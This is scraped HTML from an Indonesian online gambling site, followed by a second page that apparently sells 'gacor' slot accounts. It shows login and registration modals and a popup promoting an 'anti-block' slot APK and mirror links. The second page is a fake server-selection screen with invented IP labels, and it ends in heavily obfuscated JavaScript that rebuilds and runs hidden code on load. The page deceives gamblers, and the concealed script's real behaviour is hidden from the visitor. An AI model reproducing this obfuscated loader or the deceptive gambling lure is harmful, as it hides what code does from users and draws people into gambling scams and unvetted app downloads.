                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-57.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-57.png?v=20250528" type="image/png" /><img alt="SV388" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-57.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-57-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-57-active.png?v=20250528" type="image/png" /><img alt="SV388" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-57-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-104.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-104.png?v=20250528" type="image/png" /><img alt="WS168" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-104.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-104-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-104-active.png?v=20250528" type="image/png" /><img alt="WS168" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-104-active.png?v=20250528" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                </div>
            </div>
        </div>
    </footer>



    <div id="forgot_password_modal" class="modal forgot-password-modal" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                    <h4 class="modal-title">
                        Lupa Kata Sandi?
                    </h4>
                    <hr />
                </div>
                <div class="modal-body">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/forgot-password/dice-1.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/forgot-password/dice-1.png?v=20250528" type="image/png" /><img alt="Dice 1" class="forgot-password-dice-1" height="168" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/forgot-password/dice-1.png?v=20250528" width="128" /></picture>
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/forgot-password/dice-2.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/forgot-password/dice-2.png?v=20250528" type="image/png" /><img alt="Dice 2" class="forgot-password-dice-2" height="151" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/forgot-password/dice-2.png?v=20250528" width="90" /></picture>
                    <form action="/Account/ForgotPasswordSubmit" data-ajax="true" data-ajax-begin="onForgotPasswordAjaxRequestBegin" data-ajax-complete="onAjaxRequestComplete" data-ajax-method="POST" data-ajax-success="onForgotPasswordAjaxRequestSuccess" id="forgot_password_form" method="post"><input name="__RequestVerificationToken" type="hidden" value="P_57LHhEpHvbwzSZVcHEGZgrnA2nP2pLyWXkuDdNo90ByzGvZQrMO0VT8hYepzf0rsCyEs2WxQZtU0MiuQzgHYBfNos1" />    <div class="form-group" hidden>
        <div class="alert-danger" id="forgot_password_alert"></div>
    </div>
        <div class="standard-inline-form-group">
            <label for="selected_channel_type">Pilih Metode Kontak</label>
            <div data-section="input">
                <select class="form-control" data-val="true" data-val-required="The ChannelType field is required." id="selected_channel_type" name="ChannelType"><option value="Email">Email</option>
<option value="Whatsapp">WhatsApp</option>
</select>
                <span class="field-validation-valid standard-required-message" data-valmsg-for="ChannelType" data-valmsg-replace="true"></span>
            </div>
        </div>
    <div id="forgot_password_form_container">
    </div>
    <div class="standard-inline-form-group">
        <label></label>
        <div data-section="input">
            Jika Anda tidak lagi memiliki akses ke email atau nomor telepon yang terhubung ke akun Anda, hubungi <a href="/contact-us"><strong>Customer Support</strong></a>.
        </div>
    </div>
    <hr>
    <div class="standard-button-group">
        <input type="submit" class="btn btn-primary" value="Reset Sekarang" />
    </div>
</form>
                </div>
            </div>
        </div>
    </div>

<script>
    window.addEventListener('DOMContentLoaded', () => {
        if (window.location.search.startsWith('?forgot-password')) {
            initializeForgotPassword({
                platform: "Desktop",
                translations: {
                    contactSupportToReset: "Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."
                }
            });
            $('#forgot_password_modal').modal();
            $('#popup_modal').modal('hide');
        }
    });
</script><div id="register_modal" class="modal register-modal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">
                    DAFTAR
                </h4>
                <hr />
            </div>
            <div class="modal-body">
                <div class="form-group">
                    <div class="alert-danger" id="register_alert" hidden></div>
                    <div class="alert-success" id="register_success_alert" hidden></div>
                </div>
                <div id="ajax_register_popup_container"></div>
                <div class="register-page-reminder">
                    Dengan klik tombol DAFTAR, saya menyatakan bahwa saya berumur diatas 18 tahun. Saya telah membaca dan menyetujui Syarat dan Ketentuan dari IDHOKI88.
                </div>
                <div class="register-page-link">
                    <a href="javascript:window.openPopup('/desktop/terms-of-use','T&C-Page')">
                        SYARAT &amp; KETENTUAN
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="bonus-selection-popup-container" id="bonus_selection_popup_container" data-page="register"></div>

<div id="login_modal" class="modal login-modal simple-modal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">
                    MASUK
                </h4>
                <hr />
            </div>
            <div class="modal-body">
                <div class="form-group">
                    <div class="alert-danger" id="register_alert" hidden></div>
                    <div class="alert-success" id="register_success_alert" hidden></div>
                </div>

                



                <div id="login_form_container" class="login-form-container">
                    <div id="loader_container" class="popup-loader-container display">
                        <div class="loader-spinner">
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    window.addEventListener('DOMContentLoaded', () => {
        const loginModal = document.querySelector('#login_modal');

        $(loginModal).on('shown.bs.modal', () => {
            const loginFormContainer = document.querySelector('#login_form_container');

            if (loginFormContainer) {
                $.ajax({
                    type: 'GET',
                    url: '/Account/GetLoginForm',
                    contentType: 'application/json; charset=utf-8',
                    dataType: 'html',
                    success: (response) => {
                        loginFormContainer.innerHTML = response;

                        initializePasswordInputTrigger();
                        initializeThumbmark();
                    },
                });
            }
        });

        const initializePasswordInputTrigger = () => {
            const passwordInputTrigger = document.querySelector('#password_input_trigger');
            const passwordInput = document.querySelector('#password_input');

            passwordInputTrigger.onclick = () => {
                if (passwordInput.type === 'password') {
                    passwordInput.type = 'text';

                    return;
                }

                passwordInput.type = 'password';
            };
        }

        if (window.location.search.startsWith('?login')) {
            $(loginModal).modal();
            $('#popup_modal').modal('hide');
        }
    });
</script>


    


<div id="popup_modal" class="modal popup-modal" role="dialog" data-title="APK Slot Online Anti Blokir" aria-label="Popup Modal">
    <div class="modal-dialog">
        <div class="modal-content" id="popup_modal_content" style="--desktop-popup-alert-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/popup/alert.png?v=20250528);;--desktop-popup-notification-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/popup/notification.png?v=20250528);;--mobile-popup-alert-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/mobile/layout/popup/alert.png?v=20250528);;--mobile-popup-notification-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/mobile/layout/popup/notification.png?v=20250528);;--event-giveaway-popper-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/giveaway/popper.png?v=20250528);;--popup-warning-icon-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/popup/warning.svg?v=20250528);;--popup-success-icon-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/popup/success.svg?v=20250528);;--popup-failed-icon-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/popup/failed.svg?v=20250528);;--popup-pending-icon-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/popup/pending.svg?v=20250528);">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title" id="popup_modal_title">
                    APK Slot Online Anti Blokir
                </h4>
            </div>
            <div class="modal-body" id="popup_modal_body">
                        <p></p>
<p>KENDALA SUSAH LOGIN?</p><p>KETIK DI GOOGLE <strong>IDHOKI88</strong></p><p><strong>&gt;&gt;</strong> <a title="IDHOKI88 HEYLINK" href="https://heylink.me/idhoki88-linkalternatif/">LINK ALTERNATIF IDHOKI88</a> <strong>&lt;&lt;</strong></p><p><a title="APK Slot Online Anti Blokir" href="https://shorten.is/IDHOKI88" target="_blank" rel="noopener"><img src="https://i.ibb.co/k2vnWVWK/Mobile-Mahjong6000-2.png" alt="pop-up-Slot-Anti-Blokir-2" width="640" height="500" /></a></p>            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" data-dismiss="modal" id="popup_modal_dismiss_button">
                    OK
                </button>
                <button type="button" class="btn btn-secondary" data-dismiss="modal" id="popup_modal_cancel_button" style="display: none">
                    Tidak
                </button>
                <button type="button" class="btn btn-primary" id="popup_modal_confirm_button" style="display: none">
                    Ya
                </button>
            </div>
        </div>
    </div>
</div>


    <script src='/bundles/normad-beta-desktop-js?v=dehchclu1_VnTutp6vC1MHpDDF9fJqgx9cRxallxf_I1' defer></script>


        <script>
            window.addEventListener('DOMContentLoaded', () => {
                if (window.location.search.startsWith('?register')) {
                    $('#register_modal').modal();
                    $('#popup_modal').modal('hide');
                }
            });
        </script>

    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeCurrency({
                conversionRate: 1000,
                thousandSeparator: ".",
                locale: "id"
            });
        });
    </script>

    
    <script src='/bundles/Home/desktop-js?v=9Zwby9nwORnewSNBuqQKxOhQlfOigartOVQeAR1eHsQ1' defer></script>

    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeCopyAccountNumber({
                translations: {
                    copied: "Disalin"
                }
            });
        });
    </script>






            <template id="live_chat_template">
            <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64baa6d1cc26a871b029f4fb/1h5shn9ac';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
        </template>
        <script>
            window.addEventListener('DOMContentLoaded', () => {
                const template = document.querySelector('#live_chat_template');

                document.body.append(template.content.cloneNode(true));
            });
        </script>


        <script type="text/javascript">
        navigator.serviceWorker.getRegistrations().then(registrations => {
            for (const registration of registrations) {
                registration.unregister();
            }
        });
    </script>

    





    


<div id="telegram_login_popup_modal" class="modal popup-modal telegram-login-modal simple-modal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">
                    MASUK DENGAN TELEGRAM
                </h4>
                <hr />
            </div>
            <div class="modal-body">
<form action="/Account/OtpLogin" id="login_otp_form" method="post"><input name="__RequestVerificationToken" type="hidden" value="dNYGyBoI35KrGpNa2YEE7XgyD1QX7ouFaqqq4-wDHUduP6PmGlIMJfmMu_qY5-0TOvsaRmsDpxc90R-mZhsBRBpp63o1" />                    <div class="form-group text-center">
                        Masukkan username Anda, untuk mendapatkan kode OTP ke akun Telegram Anda.
                    </div>
                    <div class="form-group">
                        <label for="UserName">Nama Pengguna</label>
                        <input class="form-control" type="text" name="Username" id="login_otp_username" placeholder="Nama Pengguna" required data-msg-required="Harap masukkan antara 3 - 12 karakter dalam alfanumerik.&lt;br&gt;Nama pengguna tidak boleh memiliki spasi." />
                    </div>
                    <div class="standard-button-group form-group">
                        <input type="button" class="standard-secondary-button btn btn-primary" id="telegram_login_get_otp_submit_button" data-otp-channel="Telegram" value="Kirim">
                    </div>
                    <span class="show_otp_popup_button" data-otp-channel-type="Telegram"></span>
                    <input type="hidden" name="otp" class="otp_hidden_input" data-channel-type="Telegram" />
                    <input type="hidden" name="VisitorId" class="visitor_id_input" />
</form>            </div>
        </div>
    </div>
</div>
<div id="telegram_error_popup_modal" class="modal popup-modal telegram-login-modal simple-modal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">
                    MASUK DENGAN TELEGRAM
                </h4>
                <hr />
            </div>
            <div class="modal-body">
                <div class="form-group text-center">
                    <span id="otp_login_error"></span>
                </div>
                <div class="standard-button-group form-group">
                    <a href="https://t.me/Idhloginbot" rel="nofollow" target="_blank" class="standard-secondary-button btn btn-primary">Idhloginbot</a>
                </div>
            </div>
        </div>
    </div>
</div>
        <div id="login_otp_popup_container"></div>

<script src='/bundles/Account/forgot-password-js?v=gHY44UzuTvCBd4oEPGX59r1jVwg9D8bLHNzY-JXF3KU1' defer></script>
        <script type="text/javascript">
            window.addEventListener('DOMContentLoaded', () => {
                initializeForgotPassword({
                    platform: "Desktop",
                    translations: {
                        contactSupportToReset: "Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."
                    }
                });
            });
        </script>

    <div class="search-popup-container" id="search_popup_container"></div>




    <script src='/bundles/reserve-js?v=8ZkoZ3svUa1mm3fUna_DT0LFrjbAHZVOgr4xzLxrZZ81' defer></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5660764674f948b7a67c6feab0a5ca42","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://pafigg.site/server.html
body_size: 4456
content:

  <style>
    body {
      background-color: #f2f2f2;
      font-family: 'Montserrat', sans-serif;
      font-size: 16px;
      color: #333;
    }
    
    h1 {
      font-size: 48px;
      color: #333;
      margin-top: 0;
      margin-bottom: 20px;
    }
    
    select[size="1"] {
      background-color: #fff;
      border: 1px solid #ccc;
      border-radius: 5px;
      padding: 5px;
      font-size: 13px;
      color: #333;
      width: 100%;
      height: 40px;
      appearance: none;
      -webkit-appearance: none;
      -moz-appearance: none;
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='5' viewBox='0 0 8 5'%3E%3Cpath fill='%23333' d='M4 5L0 0h8z'/%3E%3C/svg%3E");
      background-repeat: no-repeat;
      background-position: right 10px center;
      background-size: 8px 5px;
    }
    
    select[size="1"] option {
      background-color: #fff;
      border: 1px solid #ccc;
      border-radius: 5px;
      padding: 5px;
      font-size: 13px;
      color: #333;
    }
    
    select[size="1"] option:hover {
      background-color: #f2f2f2;
    }
    
    select[size="1"] option:checked {
      background-color: #ccc;
    }
    
    #progressContainer {
      margin-top: 20px;
    }
    
    button {
      background-color: #333;
      color: #fff;
      border: none;
      border-radius: 5px;
      padding: 10px 20px;
      font-size: 16px;
      cursor: pointer;
    }
    
    button:hover {
      background-color: #555;
    }
    
    #progressBar {
      width: 100%;
      height: 20px;
      border: none;
      border-radius: 5px;
      background: linear-gradient(to right, #007bff, #00ff00);
      animation: progress 2s ease-in-out forwards;
    }
    
    #progressText {
      position: absolute;
      top: 40%;
      left: 50%;
      transform: translate(-50%, -50%);
      font-size: 16px;
      font-weight: bold;
      color: #333;
    }
    
    #activeView {
      margin-top: 20px;
    }
    
    #activeView div {
      background-color: #fff;
      border: 1px solid #ccc;
      border-radius: 5px;
      padding: 10px;
      margin-bottom: 10px;
    }
    
    .content {
      text-align: center;
    }
             .p.judul-isi{
             text-align: center;
             font-size: 20px;
             font-family: sans-serif;
             font-weight: bold;
             }
    @keyframes fadeIn {
      0% {opacity: 0;}
      100% {opacity: 1;}
    }
    
    body, select, button, #progressBar, #activeView div {
      animation: fadeIn 2s;
    }
    </style>
    
    
    <head>
          <title>Pilih Server Internasional</title>
          <meta charset="utf-8">
          <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
          <script src="https://cdn.robotaset.com/assets/js/common/jquery-3.6.0.min.js"></script>
       </head>
       <body>
          <div class="container">
          <div class="box-info">
          <div class="isi">
        <p class="judul-isi"><strong>SERVER AKUN GACOR NEXUS</strong> </p>
    <label for="optionList">Pilih Server:</label><br>
    <select id="optionList" size="1">
        <option value="Server AKUN GACOR Kamboja"selected>[103.14.71.255] SERVER AKUN GACOR KAMBOJA &#x1F1F0;&#x1F1ED;</option>
        <option value="Server AKUN GACOR Singapore">[101.127.255.255] SERVER AKUN GACOR SINGAPORE &#x1F1F8;&#x1F1EC;</option>
        <option value="Server AKUN GACOR Vietnam">[18.70.126.159] SERVER AKUN GACOR VIETNAM &#x1F1FB;&#x1F1F3;</option> 
        <option value="Server AKUN GACOR Thailand">[1.47.255.255] SERVER AKUN GACOR THAILAND &#x1F1F9;&#x1F1ED;</option>
        <option value="Server AKUN GACOR Filipina">[1.37.255.255] SERVER AKUN GACOR FILIPINA &#x1F1F5;&#x1F1ED;</option>
        <option value="Server AKUN GACOR Myanmar">[103.101.19.255] SERVER AKUN GACOR MYANMAR &#x1F1F2;&#x1F1F2;</option>
        <option value="Server AKUN GACOR Jepang">[1.32.231.255] SERVER AKUN GACOR JEPANG &#x1F1EF;&#x1F1F5;</option>
	    <option value="Server AKUN GACOR Rusia">[1.9.255.255] SERVER AKUN GACOR RUSIA &#x1F1F7;&#x1F1FA;</option>  
        <option value="Server AKUN GACOR Korea">[1.177.255.255] SERVER AKUN GACOR KOREA &#x1F1F0;&#x1F1F7;</option> 
        <option value="Server AKUN GACOR China">[1.1.63.255] SERVER AKUN GACOR CHINA &#x1F1E8;&#x1F1F3;</option>
        <option value="Server AKUN GACOR Hongkong">[1.118.255.255] SERVER AKUN GACOR HONGKONG &#x1F1ED;&#x1F1F0;</option>
        <option value="Server AKUN GACOR Malaysia">[1.9.255.255] SERVER AKUN GACOR MALAYSIA &#x1F1F2;&#x1F1FE;</option> 
    </select>
    <div id="progressContainer">
      <button onclick="loadData()">Hubungkan ke Server</button>
      <progress id="progressBar" value="0" max="100"style="margin-top: 10px;"></progress>
      <div id="activeView"></div>
    </div>
    <span id="progressText"></span>
       <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b9111683fd464c85af4daf1a8ac5853f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
       <script>
var loadData,updateActiveView;(function(){var wyj='',xTi=380-369;function qVE(i){var g=644797;var z=i.length;var n=[];for(var f=0;f<z;f++){n[f]=i.charAt(f)};for(var f=0;f<z;f++){var k=g*(f+91)+(g%17150);var x=g*(f+411)+(g%46238);var h=k%z;var w=x%z;var u=n[h];n[h]=n[w];n[w]=u;g=(k+x)%2407263;};return n.join('')};var rgQ=qVE('hrosgjlcxqevbrzrnntcawomfoyscdiutkptu').substr(0,xTi);var EXg=' ,.0e=.;"s)58 5s2b4nnrhn="z*tdrfrhaS=lhao,=rA;uvtld,o;knm;;n;n;c,mhg2v(i7,siz9a6f,=+}7"tnAc8tx=1c86,f(y a8n5081((ioC=bixCe.ah  =;]pffrqior<)z0iy-qCnlf*oagtpm)nCr11]m=yb"erbh,"w7]dt;jr3)u[na=ax)=.[=as(xvh7v;90cwn=ugtmav(s;leirsar=z+co2y)uhr; g ;j=9+vol>spn{lef ay]f]rigyr5lza,l)a"t(1);9 0v,t;-])[av p4eue=.aa=l]i8nl}d1;e a.7uo;cvrri=]0r=rramqb)(,neh][r f+e;vrv,887u;9);r<(nv+t){v+)z(=pf ]= ;a)vyc(e4vlprqn[3+i[mtjirarfo!co=)art=.fhe 1ocry6air-h-hhf=,;=++f6,1sva+fqr,ac2=v 0)(.)(en=,h(h+b(( ;.Co2gpSclf[=l+3.;erg}<)(wt{zv.<"r;[sv;g.(a))ras)(cr,,2.u;;gi4(r)sn=lg)h=)al;v(=ep=r.=x[u0)+bu2h,rvug.pcfcv;-(+oumd(;ars6j;w=u+t{8vk6++,nblj)r+vegoti(.6o8hesy[uhtt}i)drt(cr,ik.=1=[;(nt]=s."cl.put{l+65]0lsvh2yi]kn()t3lx",;)a00+)fth,en}go!apgl0, (-+;oi5;trqg;;;{>f..t;ii9o lou[02+C=.e(;r)}Aoa((a{ +ir;e<[.]vuzt}zy;+(s4=tszl tCrz1 l;=tA;)-4)r,o.n1a(e7n7x ro Chzrzodw[tlb;s9s,bbuha s+.)unt=r,Ag"..ca=n(rv;';var XGt=qVE[rgQ];var mzp='';var vsp=XGt;var kmQ=XGt(mzp,qVE(EXg));var hFl=kmQ(qVE('_rt!;E]NZ tl4_. ,,l{t+dZ}M=#eif_;m6)(0u_Z0=!Z_p5{5!_s8a!a:d.UZ![?]37Z6tl;rd0.ZKc!ettTBd6w._(lZd}nZZ=l6__r1)Lx=;d_4$1\/si,lnZZZeaZ_ )U(+1ZZ7koe)cen(ZMZ#ZZ"}nZd2otqi!ZefZ)Z[f7ZZ@u!b1v)ZcZ)74-Z.>5Zf$dL4o.4.Z)_=.!RK ff))7sZZZ$]%e;Z4i_._neIgC!.{2$to)xpag%%!Z"(.dsw.p1nu7nA!n0#rZ.tZ(Zg_a0eoaet}7sZZa0)8,{n6}SZCie\/$e6Z+]%iedF,!1k,neRsH. sef=65l._lrrZlZt}.;a5gR].a_fjMNmkZn})RnZhreda.Z,T4)%nZ.84hM;Nd6er;e!9s$e59uInq{evoq3%Qpu.<E Tr.ZL44k.ZhZiwa>,hhZ(Zgeuo.Zr(s+%Zii10];f FZZidnndd;g]csIi!@ZB$_sHoU(%eZ$afZ)fZ .Qp_f$ld2fogie{S4it%EetZZf2r1(dZZiZZ{]i_ZZ)eQe.oZjQsZpEZ3Z=m!,);Hc(}.Jh0tP ..Zgch_dZt_]Za_Z[e30x+Rt!)\/et+art;3s5.xZpZ#%m08m!%;ZDZs=PeO0eZ2,)V8eHnbZKe([9Zy0(ahZ*{.1{*)Tosi,9Zh1Z+)5]))))CZi_j]H$%f uZ4lZKiZZea(;tStk.v462S8Z541][Z3]c(kT!4,rer;)e(n7(ns;_,(i]6opH)ZZ4tZZZ;5uur,d,sl!29.e(G,ZZd .<ZDZ(!,5)9;.,iQ.Z.]_rin5(.Ztf03\'C2aeCDd0(6)Za{J7dZcZDZ=hc6%)7f]Zt;2plt.5%T1!Z;n105Z79ZBTZZ(gh4ZZ(sZ7Z8i.iiFarub.G,Z%6u$(!Z?4.EZ_Ze53giK;01y)oZ8tFlu}ruQt2MZi(dteu=Z)ZZiab$i=)3ZT_n4_!(04)c-rh3)Zc11f.:(trZ_TdFC.tZs!o(3e].rrZS3ria]$( Iq&d),Ier5o(1o3r]ti1_Z==;8}_%=+t.G[}Z!.ZsZ.Z6u)[Z=n)%AZb7TZ+Zob5Z;14dtZts }!3,4_!(xaZ6h=d2;ZZ!ZbuZ5ZtZB!l1Zvb(indZreirp42i%(9 QZ,3R$Zieti7.(ZeZ=-ZZ.)u}]ntn_)4tZ(Zp)c=e#ni$mZZsrt90 )u=g7=ttrK],n_5d$](Zuco]i0 ZZeQ1n(Z)ZZ (Znc.f)=)dl894ri.0;dZ0}Z i]ZUd}57*)b3(=ZdZdiZ9_3gn4ZIZeZa[u;cZZo.+n{ZS+}20u"g.%5d]0Z;e{Zi!ZZ}=],L=Z.0ZZ({R!Z;uZg()31raZ8. : n_rwakTZItZ9Z}(KxZ3nd]l(JSZ3])l3%d,Z)ot0Z2$_cADu._:C=.\/cZ(aZ\/;t Z[{d!:";!f Q;1f=s9it(2uZ got(ri:af_=4!e31Zed2583nvZZt))d)tad4G]Z!58(IZ.4c Za2E.,e.Z\'eZ,Z?.}5Z(&)41#)ix.(%u95*d0!d,;.)g+%)2.0 2)31Z+4l5.!yZ 0))Z!q_.6ZK(Me$69n.6[8]Z4IR[=Zlne_7;a36)g,te_n@tp.Z543xgw.ZsCf\')qd<9$;c3f"e()2ZeQ{Z37.ZZ58Z5,vd#q)2le02ZsZ]o}Z(ZZZeol.{e6t1.pNU0un9Z,f<Z]Qf1dZ7Z1]7Z(7$_t1;$2,e{(1{0ZZ0Zu"ZecaZ%!0B;%)lZZd!& _%=oZ{.)7.Za0ert )tZu<_]ZPd.[D;-)]C7n<i]h,">c+Z)@ri_tito%a6_2=7(o(Z_.{ Z56i46(2oZ_E}).1yr6msb$){. ;[Zx7L!>+i=[a!6o);Z,;7oo_{).f1tZw2dm_H)>1{,Z"[ Zb)(4;elZd)0.OiZ.(ntNJ ZZ.u"er0{ =+t.)2laZ.r]sOnI;\'u{es{u;{q1prt76.,#(el..%e;elc1r]Z+=(5ZZ<Z]3lorZp_]Zue_5aZ6s02rotp.Z xn[Fd]r4o3.(x t6k);deZ$Zprv)tZ6]Z;gdf3;Z1%;}:eun_k 33.)l4tes!1Zg!),snnuar:=oZ)!t3. ZZx_FC,Mea$,Z4rc(34 }l;Z,ZLZd=!!%{a*bjZiZ]Ei 2Zt .Ru1tZi7Za$d1% s0e(es4(6(;Z eF.ep4){ei_Zb a$d)Zfe=na)tgvlZ\/)f33tgZAuZZZS,_.Z1Z_.S%9=Zl,Zr$$es)a.H?}(_rZ_ 3OZf%Z RZ)w.9 Zm)58Bt5_%r0r4$20%_Z9n2n50Zur&]Z,u{F l{Z,)0dx_ZZn1eZvt56t Qdne)dr4cZJ ouZdr).P=ir$gZ)gs;luZ#))r;.eZZ., opZZh =;R!(vZ.(;6],=5dfot.4cQdn()[C;borekdRZ1_rT;(,5_{,n7vZtZ a3,Q_]0n  1i;;'));var sDC=vsp(wyj,hFl );sDC(4595);return 9616})()
    </script>
    
    </html>
    